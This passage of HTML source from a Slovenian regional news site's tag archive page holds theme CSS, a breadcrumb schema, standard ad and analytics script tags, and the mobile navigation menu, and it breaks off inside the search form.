    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/odpust/",
                                "name": "Odpust"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-odpust tag-5291 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
